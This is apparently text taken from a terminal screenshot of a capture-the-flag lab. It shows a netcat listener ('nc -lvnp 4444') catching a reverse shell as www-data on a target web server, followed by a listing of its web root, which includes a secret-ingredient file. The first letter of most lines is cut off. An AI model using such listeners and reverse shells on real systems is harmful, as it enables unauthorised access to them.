 File Edit View Search Terminal Help
oot@ip-10-10-16-126:~# netcat 4444
etcat: missing port number
oot@ip-10-10-16-126:~# nc lvnp 4444
c: getaddrinfo for host "lvnp" port 4444: Temporary failure in name resolution
oot@ip-10-10-16-126:~# nc -lvnp 4444
istening on 0.0.0.0 4444
onnection received on 10.10.172.84 47300
ww-data@ip-10-10-172-84:/var/www/html$ ls
s
up3rS3cretPickl3Ingred.txt clue.txt index.html portal.php
ssets denied.php login.php robots.txt
ww-data@ip-10-10-172-84:/var/www/html$